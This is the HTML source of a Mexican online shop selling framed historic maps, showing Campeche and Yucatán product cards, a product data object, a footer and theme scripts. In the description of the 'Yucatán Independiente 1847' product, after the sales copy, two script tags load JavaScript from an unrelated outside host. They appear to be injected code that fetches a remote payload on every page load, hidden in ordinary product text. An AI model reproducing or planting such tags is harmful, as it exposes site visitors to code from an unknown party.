    <div class="related-tabs pt-4 pt-lg-5">
      <div class="row js_product_related">
        
        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/campeche/products/campeche-poprelief" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/files/Capturadepantalla2024-08-01ala_s_11.21.39.png?v=1741299316" class="img-responsive" alt="Campeche PopRelief">
      
      
      
      
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/files/Capturadepantalla2024-08-01ala_s_11.30.15.png?v=1741299317" class="img-responsive absolute img-product-hover" alt="Campeche PopRelief">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/campeche/products/campeche-poprelief" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="campeche-poprelief" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/campeche/products/campeche-poprelief">Campeche PopRelief</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 390.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
        
        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/campeche/products/campeche-carta-postal-1904" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433" class="img-responsive" alt="Campeche Carta Postal 1904">
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433" class="img-responsive absolute img-product-hover" alt="Campeche Carta Postal 1904">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/campeche/products/campeche-carta-postal-1904" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="campeche-carta-postal-1904" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/campeche/products/campeche-carta-postal-1904">Campeche Carta Postal 1904</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 1,750.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/campeche/products/campeche-1884" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/CAMP1884F.jpg?v=1741299496" class="img-responsive" alt="Campeche 1884">
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/CAMP-1884_96c31dfc-9265-4b76-b87f-d9c6caff2e19.png?v=1741299496" class="img-responsive absolute img-product-hover" alt="Campeche 1884">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/campeche/products/campeche-1884" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="campeche-1884" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/campeche/products/campeche-1884">Campeche 1884</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 1,750.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/campeche/products/yucatan-1857" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/YUC1857recortadoF.jpg?v=1741299499" class="img-responsive" alt="Yucatán 1857">
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/YUC-1857_bcaf0492-f61b-43e1-8e24-f8af6a800882.png?v=1741299499" class="img-responsive absolute img-product-hover" alt="Yucatán 1857">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/campeche/products/yucatan-1857" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="yucatan-1857" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/campeche/products/yucatan-1857">Yucatán 1857</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 1,750.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
     
        
      </div>

    </div>
    

  </div>
  
  
</div>







<script src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

<script>

  var selectCallback = function(variant, selector) {
    // BEGIN SWATCHES
    if (variant) {
      var form = jQuery('#' + selector.domIdPrefix).closest('form');
      for (var i=0,length=variant.options.length; i<length; i++) {
        var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
        if (radioButton.size()) {
          radioButton.get(0).checked = true;
        }
      }
    }
    // END SWATCHES
    
    

    var quantity = 1,
        totalPrice;
    if (variant) {
      if (variant.available) {
        // Selected a valid variant that is available.
        $('.engoj-btn-addtocart').removeClass('disabled').removeAttr('disabled').val('Add to Cart').fadeTo(200,1);
      } else {
        // Variant is sold out.
        $('.engoj-btn-addtocart').val('Sold Out').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
      }
      quantity = parseInt($('#Quantity').val(), 10);
      totalPrice = variant.price * quantity;

      if ( variant.compare_at_price > variant.price ) {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));
      } else {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));

      }


    } else {
      // variant doesn't exist.
      $('.engoj-btn-addtocart').val('Unavailable').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
    }

    /*begin variant image*/
    if (variant && variant.featured_image) {
      var originalImage = jQuery(".engoj_img_main");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
        var $el = $(element);
        $el.attr('src', newImageSizedSrc);
        $(".engoj-nav-item:eq(0)").trigger('click');

        $('.zoomLens').css('background-image','url("'+newImageSizedSrc+'")');
      });        
    }
    
    /*end of variant image*/
  }

  jQuery(function($) {
    new Shopify.OptionSelectors('productSelect', {
      product: {"id":4845388726377,"title":"Yucatán Independiente 1847","handle":"yucatan-independiente-1847","description":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia yucateca.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 170 años, la República de Yucatán fue independiente. Su existencia duró solo 8 años y este mapa es uno de los pocos que presentan a Yucatán como nación independiente.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por Yucatán en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2020-12-03T10:37:18-06:00","created_at":"2020-12-02T10:05:24-06:00","vendor":"Mapoteca","type":"","tags":["1857","Campeche","Cancún","Mérida","Quintana Roo","yucatan"],"price":175000,"price_min":175000,"price_max":389000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32981110194281,"title":"46 x 40 cm \/ Negro","option1":"46 x 40 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16049310138473,"product_id":4845388726377,"position":2,"created_at":"2020-12-02T10:10:58-06:00","updated_at":"2025-03-06T16:17:15-06:00","alt":null,"width":654,"height":625,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435","variant_ids":[32981110194281]},"available":true,"name":"Yucatán Independiente 1847 - 46 x 40 cm \/ Negro","public_title":"46 x 40 cm \/ Negro","options":["46 x 40 cm","Negro"],"price":175000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8218359070825,"position":2,"preview_image":{"aspect_ratio":1.046,"height":625,"width":654,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981110227049,"title":"46 x 40 cm \/ Vintage","option1":"46 x 40 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16049320362089,"product_id":4845388726377,"position":1,"created_at":"2020-12-02T10:13:50-06:00","updated_at":"2025-03-06T16:17:15-06:00","alt":null,"width":585,"height":516,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","variant_ids":[32981110227049,32981110292585]},"available":true,"name":"Yucatán Independiente 1847 - 46 x 40 cm \/ Vintage","public_title":"46 x 40 cm \/ Vintage","options":["46 x 40 cm","Vintage"],"price":225500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8218369228905,"position":1,"preview_image":{"aspect_ratio":1.134,"height":516,"width":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981110292585,"title":"81 x 75 cm \/ Vintage","option1":"81 x 75 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16049320362089,"product_id":4845388726377,"position":1,"created_at":"2020-12-02T10:13:50-06:00","updated_at":"2025-03-06T16:17:15-06:00","alt":null,"width":585,"height":516,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","variant_ids":[32981110227049,32981110292585]},"available":true,"name":"Yucatán Independiente 1847 - 81 x 75 cm \/ Vintage","public_title":"81 x 75 cm \/ Vintage","options":["81 x 75 cm","Vintage"],"price":389000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8218369228905,"position":1,"preview_image":{"aspect_ratio":1.134,"height":516,"width":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435","\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente.png?v=1741299435","\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente2.png?v=1741299435"],"featured_image":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","options":["Tamaño","Marco"],"media":[{"alt":null,"id":8218369228905,"position":1,"preview_image":{"aspect_ratio":1.134,"height":516,"width":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"},"aspect_ratio":1.134,"height":516,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","width":585},{"alt":null,"id":8218359070825,"position":2,"preview_image":{"aspect_ratio":1.046,"height":625,"width":654,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435"},"aspect_ratio":1.046,"height":625,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435","width":654},{"alt":null,"id":8218368409705,"position":3,"preview_image":{"aspect_ratio":1.224,"height":747,"width":914,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente.png?v=1741299435"},"aspect_ratio":1.224,"height":747,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente.png?v=1741299435","width":914},{"alt":null,"id":8218368475241,"position":4,"preview_image":{"aspect_ratio":1.118,"height":508,"width":568,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente2.png?v=1741299435"},"aspect_ratio":1.118,"height":508,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente2.png?v=1741299435","width":568}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia yucateca.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 170 años, la República de Yucatán fue independiente. Su existencia duró solo 8 años y este mapa es uno de los pocos que presentan a Yucatán como nación independiente.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por Yucatán en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
</script>
  
</div>




    <div id="shopify-section-footer" class="shopify-section index-section"><!-- /sections/footer.liquid -->

<footer class="footer_v5">
  <div class="top-footer">
    <div class="container container-casa">    
      <div class="row">
        <div class="col-lg-3 col-md-4">
          <div class="info_footer">
            <div class="title_footer">          
              <h4 class="mb-0 title_border">LEGAL</h4>         
            </div>
            <ul class="list-unstyled mb-0">
              
              <li><a href="/pages/terminos-de-servicio-y-privacidad" title="Términos de servicio y privacidad">Términos de servicio y privacidad</a></li>
              
              <li><a href="/pages/politicas-de-reembolsos" title="Políticas de reembolsos">Políticas de reembolsos</a></li>
              
              <li><a href="/pages/politicas-de-envio" title="Políticas de envío">Políticas de envío</a></li>
              
            </ul>        
          </div>
        </div>
        <div class="col-lg-3 col-md-4">
          <div class="info_footer">
            <div class="title_footer">          
              <h4 class="mb-0 title_border">enlaces</h4>         
            </div>
            <ul class="list-unstyled mb-0">
              
              <li><a href="/" title="Inicio">Inicio</a></li>
              
              <li><a href="/collections/all" title="Todos los mapas">Todos los mapas</a></li>
              
              <li><a href="/collections" title="Colecciones">Colecciones</a></li>
              
              <li><a href="/collections/aguascalientes" title="Por estado">Por estado</a></li>
              
              <li><a href="mailto:mapoteca.mx@gmail.com" title="Contacto">Contacto</a></li>
              
            </ul>        
          </div>
        </div>
        <div class="col-lg-3 col-md-4">
          <div class="info_footer info_contact">
            <div class="title_footer ">          
              <h4 class="mb-0 title_border">Redes Sociales</h4>         
            </div>
            <ul class="list-unstyled mb-0">
              
              <li><a href="https://www.instagram.com/mapoteca_mx/?hl=es-la" title="Instagram">Instagram</a></li>
              
            </ul>        
          </div>
        </div>
        <div class="col-lg-3 col-md-12">
          <div class="info_footer end">
            <div class="title_footer">          
              <h4 class="mb-0">NEWSLETTER</h4>         
            </div>
            
            	<p class="mb-0 content_footer">¡Obtén descuentos para tus próximas compras!</p>
            

                        
            <form class="newsletter-form-wrap" action="https://mapoteca.us18.list-manage.com/subscribe/post?u=33431ef49f8c45cc9e8271a1b&amp;id=075d7f7692" method="post">                           
              <input type="email" name="EMAIL" class="form-control" placeholder="Tu email" required>                 
              <button class="btn submit-newsletter" type="submit"><i class="icon-mail"></i></button>
            </form>                        
          </div>
        </div>
      </div>
    </div>
  </div>
  
</footer>



</div>
      
      <div id="back-to-top" class="one">
        <i class="ti-angle-up"></i>
      </div> 
    
    

    </div>
    
  </div>

  <script src="//mapoteca.mx/cdn/shop/t/5/assets/fastclick.js?v=180948248748138531451588821394" type="text/javascript"></script>
  

<script src="//mapoteca.mx/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//mapoteca.mx/cdn/shop/t/5/assets/jquery.currencies.min.js?v=175057760772006623221588821422" type="text/javascript"></script>

<script>

Currency.format = 'money_format';

var shopCurrency = 'MXN';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "$ {{amount}} MXN";
Currency.moneyFormats[shopCurrency].money_format = "$ {{amount}}";
  
/* Default currency */
var defaultCurrency = 'USD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-MXN', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>



  <script src="//mapoteca.mx/cdn/shop/t/5/assets/timber.js?v=25284211644857229651588821462" type="text/javascript"></script>

  
  <script>
    
  </script>

  <script>
    jQuery(function() {
      jQuery('.swatch :radio').change(function() {
        var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
        var optionValue = jQuery(this).val();
        jQuery(this)
        .closest('form')
        .find('.single-option-selector')
        .eq(optionIndex)
        .val(optionValue)
        .trigger('change');
      });
    });
  </script>

  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/handlebars.min.js?v=79044469952368397291588821409" type="text/javascript"></script>
  <!-- /snippets/ajax-cart-template.liquid -->

<script id="CartTemplate" type="text/template">
  
    <form action="/cart" method="post" novalidate class="ajaxcart">
    	<div class="prod">
       <div class="product-cart">
        {{#items}} 
        <ol class="minicart_item list-unstyled mb-0">
            <li class="d-flex">
              <div class="thumb_img_cartmini">
                <a href="{{url}}" title="" class=""><img alt="{{name}}" src="{{img}}"></a>
              </div>
              <div class="product-detail">
                <h3 class="product_name_mini">
                  <a href="{{url}}">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </h3>
                <div class="product_info">
                  <div class="product_quanity">QTY : {{itemQty}} </div>
                  <div class="product_price">
                    <span class="price_sale">{{{price}}}</span>
                  </div>
                </div>
              </div>
              <div class="produc_remove">
              <a href="/cart/change?line={{line}}&amp;quantity=0" class="remove-product"><i class="ti-close"></i></a>               
              </div>
            </li>
          </ol>
          {{/items}} 
       </div>
       </div>
        <div class="sub-total">
        <span class="total-title float-left">Total:</span>
        <span class="total-price float-right">{{{totalPrice}}}</span>
      </div>
      <div class="action-checkout">
        <a href="/cart" class="button-viewcart">
          <span>Ver carrito de compras</span>
        </a>
        <a href="/checkout" class="button-checkout">
          <span>Comprar</span>
        </a>
      </div>
     </form> 
     
    
          
     
     
     
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fa fa-angle-down"></span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fa fa-angle-up"></span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
      <button type="button" class="qty_minus js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">

        <span class="fa fa-minus"></span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="qty_plus js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
      
        <span class="fa fa-plus"></span>
      </button>
  
  </script>

  <script src="//mapoteca.mx/cdn/shop/t/5/assets/ajax-cart.js?v=60889536082952310751588821460" type="text/javascript"></script>
  <script>
    var ajaxCartConfig = {
      cartContainer: '.enj-minicart-ajax',
      addToCartSelector: '.enj-add-to-cart-btn',
      cartCountSelector: '.enj-cartcount',
      cartCostSelector: '.enj-cartcost',
      moneyFormat: "$ {{amount}}"
    };
      jQuery(function($) {
      ajaxCart.init(ajaxCartConfig);
    });

    jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
      // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
      /*   timber.RightDrawer.open(); */
    });
  </script>
  
  
  
  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/bootstrap.bundle.min.js?v=106979097015097081161588821388" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/slick.min.js?v=174081320166941574071588821435" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/instafeed.min.js?v=90032470946696484961588821417" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/jquery.fancybox.min.js?v=78522239389571045111588821424" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/ajaxinate.min.js?v=6548771217196818961588821387" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/engo-plugins.js?v=159905226056817188221588821390" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/quickview.js?v=31562224220337733611588821460" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/tilt.jquery.min.js?v=38541005498862268791588821439" type="text/javascript"></script>
  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/collection.js?v=114414458325971125391588821460" type="text/javascript"></script>
  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/threesixty.min.js?v=28852475680982028401588821438" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/engo-scripts.js?v=182162044838926764921588824868" type="text/javascript"></script>
  
  





<!-- /snippets/product-quick-view.liquid -->
<div id="quick-view" class="hidden-label  br-product-popup">
 <div class="overlay-quickview"></div>
  <div class="content product-quickview product-single br-product br-product-detail br-product-slide-vertical">
    <div class="row">
      <div class="col-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image "></div>
          <div class="more-views owl-carousel-play ">
